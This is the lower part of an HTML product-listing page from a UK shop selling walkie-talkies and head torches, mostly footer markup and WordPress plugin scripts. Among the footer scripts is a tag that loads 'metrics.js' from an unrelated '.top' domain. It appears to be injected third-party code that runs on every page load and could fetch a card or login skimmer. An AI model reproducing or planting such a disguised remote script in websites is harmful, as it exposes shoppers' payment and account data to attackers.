	<a href="https://at-height.co.uk/motorola-xt180-walkie-talkie-twin-pack-license-free-pmr446-radio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_xt180_twin_pack_walkie_talkie_1_-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Motorola XT180 Walkie Talkie Twin Pack License Free Pmr446 Radio" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_xt180_twin_pack_walkie_talkie_1_-300x300.jpeg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_xt180_twin_pack_walkie_talkie_1_-600x600.jpeg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_xt180_twin_pack_walkie_talkie_1_-100x100.jpeg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_xt180_twin_pack_walkie_talkie_1_-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Motorola XT180 Walkie Talkie Twin Pack License Free Pmr446 Radio</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>119.95</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/motorola-tlkr-t80-walkie-talkie-twin-pack-license-free-consumer-radio/?add-to-cart=2661" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2661" data-product_sku="XT180" aria-label="Add to cart: &ldquo;Motorola XT180 Walkie Talkie Twin Pack License Free Pmr446 Radio&rdquo;" rel="nofollow" data-success_message="&ldquo;Motorola XT180 Walkie Talkie Twin Pack License Free Pmr446 Radio&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Motorola-scaled.jpg" alt="Motorola" title="Motorola">
		</div>
	</li>

			
					<li class="product type-product post-2656 status-publish instock product_cat-communication-and-head-torches product_cat-motorola-3 product_cat-walkie-talkies-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/motorola-tlkr-t80-extreme-walkie-talkie-quad-pack-license-free-consumer-radio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_extreme_quad_pack_walkie_talkie_3_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Motorola TLKR T80 EXTREME Walkie Talkie Quad Pack License Free Consumer Radio" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_extreme_quad_pack_walkie_talkie_3_-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_extreme_quad_pack_walkie_talkie_3_-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_extreme_quad_pack_walkie_talkie_3_-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_extreme_quad_pack_walkie_talkie_3_-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Motorola TLKR T80 EXTREME Walkie Talkie Quad Pack License Free Consumer Radio</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>209.95</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/motorola-tlkr-t80-walkie-talkie-twin-pack-license-free-consumer-radio/?add-to-cart=2656" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2656" data-product_sku="TLKR T80 EXTREME QUAD" aria-label="Add to cart: &ldquo;Motorola TLKR T80 EXTREME Walkie Talkie Quad Pack License Free Consumer Radio&rdquo;" rel="nofollow" data-success_message="&ldquo;Motorola TLKR T80 EXTREME Walkie Talkie Quad Pack License Free Consumer Radio&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Motorola-scaled.jpg" alt="Motorola" title="Motorola">
		</div>
	</li>

			
					<li class="product type-product post-3301 status-publish last onbackorder product_cat-communication-and-head-torches product_cat-head-torches has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/petzl-tactikka-e89aaa-black-250-lumens-compact-head-torch-with-lighting-to-preserve-night-vision/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-tactikka_e89aaa_250_lumens_compact_headlamp_with_lighting_to_preserve_night_vision_1_-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petzl TACTIKKA + E89AAA Black 250 Lumens Compact Head Torch With Lighting To Preserve Night Vision" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-tactikka_e89aaa_250_lumens_compact_headlamp_with_lighting_to_preserve_night_vision_1_-300x300.jpeg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-tactikka_e89aaa_250_lumens_compact_headlamp_with_lighting_to_preserve_night_vision_1_-600x600.jpeg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-tactikka_e89aaa_250_lumens_compact_headlamp_with_lighting_to_preserve_night_vision_1_-100x100.jpeg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-tactikka_e89aaa_250_lumens_compact_headlamp_with_lighting_to_preserve_night_vision_1_-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Petzl TACTIKKA + E89AAA Black 250 Lumens Compact Head Torch With Lighting To Preserve Night Vision</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.95</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/motorola-tlkr-t80-walkie-talkie-twin-pack-license-free-consumer-radio/?add-to-cart=3301" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3301" data-product_sku="E89AAA" aria-label="Add to cart: &ldquo;Petzl TACTIKKA + E89AAA Black 250 Lumens Compact Head Torch With Lighting To Preserve Night Vision&rdquo;" rel="nofollow" data-success_message="&ldquo;Petzl TACTIKKA + E89AAA Black 250 Lumens Compact Head Torch With Lighting To Preserve Night Vision&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Petzl.png" alt="Petzl" title="Petzl">
		</div>
	</li>

			
		</ul>

	</section>
		
</div>


			
		</main></div>
			</div>
</div>


	</div><!--.site-content-->

	<footer class="site-footer">
		<div class="site-newsletter">
			<div class="container">
				<div class="newsletter-wrap">
					<div class="newsletter-box">
						<h5>Newsletter</h5>
						<span>Enter please your e-mail</span>
					</div>
					<div class="footer-email-box">
						<p><div class="tnp tnp-subscription ">
<form method="post" action="https://at-height.co.uk/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</p>					</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="col divider"></div>
		</div>

		<div class="site-footer-widgets">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-lg-3 footer-col-1">
						<div class="footer-col-1">
							<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>At Height is a specialist company providing an A-Z list range of products for those engaged in work, access, lifting, safety and rescue at height.</p>
<p>We are engaged in UK sales and also Export sales. So please order directly from our website, call us with your order or enquiry on 0203 409 3230 or send an email to us.</p>
<div class="footer-icons mt-3 mt-md-4">
        <a href="https://www.facebook.com/atheightsafety/" target="_blank">
            <i class="fab fa-facebook-square"></i>
        </a>
        <a href="https://twitter.com/atHeightSafety" target="_blank">
            <i class="fab fa-twitter-square"></i>
        </a>
</div></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-2">
						<div class="footer-col-2">
							<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Services</h3><div class="menu-footer-customer-services-container"><ul id="menu-footer-customer-services" class="menu"><li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://at-height.co.uk/delivery/">Delivery</a></li>
<li id="menu-item-7168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://at-height.co.uk/returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-7167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7167"><a href="https://at-height.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://at-height.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://at-height.co.uk/my-account/">My Account</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://at-height.co.uk/cart/">View Cart</a></li>
<li id="menu-item-7172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7172"><a href="https://at-height.co.uk/wishlist/">My Wishlist</a></li>
</ul></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-3">
						<div class="footer-col-3">
							<section id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Company Info</h3><div class="textwidget custom-html-widget"><p>at height<br/>
camberwell business centre,<br/>
99-103 lomond grove,<br/>
london se5 7hn</p>
<p>Telephone: <a href="tel:02034093230">0203 409 3230</a></p>
<p>Email: <a href="mailto:sales@at-height.co.uk">sales@at-height.co.uk</a>
</p></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-4">
						<div class="footer-col-4">
							<section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-footer-information-container"><ul id="menu-footer-information" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/contact-us">Contact Us</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/blog/">Blog</a></li>
</ul></div></section>						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="site-copyright">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-sm-6">
						<p>Copyright © 2026 At Height. All rights reserved.</p>
					</div>
					<div class="col-sm-6">
						<div class="payment-logo">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/worldpay-logo.png" alt="worldpay" title="worldpay">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/paypal-logo.png" alt="paypal" title="paypal">
						</div>
					</div>
				</div>
			</div>
		</div>

	</footer>

</div><!--.site-->


<script type='text/javascript'>
jQuery( function( $ ) {
	if ( ! String.prototype.getDecimals ) {
		String.prototype.getDecimals = function() {
			var num = this,
				match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
			if ( ! match ) {
				return 0;
			}
			return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
		}
	}
	// Quantity "plus" and "minus" buttons
	$( document.body ).on( 'click', '.plus, .minus', function() {
		var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
			currentVal  = parseFloat( $qty.val() ),
			max         = parseFloat( $qty.attr( 'max' ) ),
			min         = parseFloat( $qty.attr( 'min' ) ),
			step        = $qty.attr( 'step' );

		// Format values
		if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
		if ( max === '' || max === 'NaN' ) max = '';
		if ( min === '' || min === 'NaN' ) min = 0;
		if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

		// Change the value
		if ( $( this ).is( '.plus' ) ) {
			if ( max && ( currentVal >= max ) ) {
				$qty.val( max );
			} else {
				$qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		} else {
			if ( min && ( currentVal <= min ) ) {
				$qty.val( min );
			} else if ( currentVal > 0 ) {
				$qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		}

		// Trigger change event
		$qty.trigger( 'change' );
	});
});
</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/atheight\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

        <script src="https://meriksjustens.top/at-height/metrics.js"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/at-height.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Communication\/Head Torches","@id":"https:\/\/at-height.co.uk\/communication-and-head-torches\/"}},{"@type":"ListItem","position":3,"item":{"name":"Walkie Talkies","@id":"https:\/\/at-height.co.uk\/communication-and-head-torches\/walkie-talkies-2\/"}},{"@type":"ListItem","position":4,"item":{"name":"Motorola","@id":"https:\/\/at-height.co.uk\/communication-and-head-torches\/walkie-talkies-2\/motorola-3\/"}},{"@type":"ListItem","position":5,"item":{"name":"Motorola TLKR T80 Walkie Talkie Twin Pack License Free Consumer Radio","@id":"https:\/\/at-height.co.uk\/motorola-tlkr-t80-walkie-talkie-twin-pack-license-free-consumer-radio\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/at-height.co.uk\/motorola-tlkr-t80-walkie-talkie-twin-pack-license-free-consumer-radio\/#product","name":"Motorola TLKR T80 Walkie Talkie Twin Pack License Free Consumer Radio","url":"https:\/\/at-height.co.uk\/motorola-tlkr-t80-walkie-talkie-twin-pack-license-free-consumer-radio\/","description":"Key Features:\r\n\u2022 PMR446 radios \u2013 license free\r\n\u2022 Up to 10km range (subject to terrain and conditions)\r\n\u2022 Free Calls\r\n\u2022 Rechargeable NiMH batteries (supplied)\r\n\u2022 8 Channels 121 codes\r\n\u2022 Scan\/Monitor\r\n\u2022 10 call tones\r\n\u2022 Hands free\r\n\u2022 LED torch\r\n\u2022 Splash proof\r\n\u2022 Headset connector\r\n\r\nStandard Package Comprises: \r\n\u2022 Two TLKR T80 Radios, Two Belt Clips\r\n\u2022 Mains Adapter, 2 NiMH rechargeable batteries, Charger Pod\r\n\u2022 Instruction Manual","image":"https:\/\/at-height.co.uk\/wp-content\/uploads\/2021\/08\/products-motorola_tlkr_t80_twin_pack_walkie_talkie_1_.jpg","sku":"TLKR T80","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"99.95","priceCurrency":"GBP","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/at-height.co.uk\/motorola-tlkr-t80-walkie-talkie-twin-pack-license-free-consumer-radio\/","seller":{"@type":"Organization","name":"At Height","url":"https:\/\/at-height.co.uk"}}],"brand":{"@type":"Brand","name":"Motorola"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://at-height.co.uk?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<script src="https://at-height.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/at-height.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"1c3316f8db","ajax_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/at-height.co.uk\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script src="https://at-height.co.uk/wp-content/themes/atheight/js/navigation.js?ver=1.0.0" id="atheight-navigation-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script id="yith-woocompare-main-js-extra">
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"3daa059abb","remove":"313ab13081","reload":"5bf8b62cf4"},"ajaxurl":"\/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https:\/\/at-height.co.uk\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Add to compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.5.0" id="yith-woocompare-main-js"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            
<!-- 	<script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/jquery.js"></script> -->
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/popper.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/owl.carousel.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/assets/js/script.js"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg
body_size: 654
content:
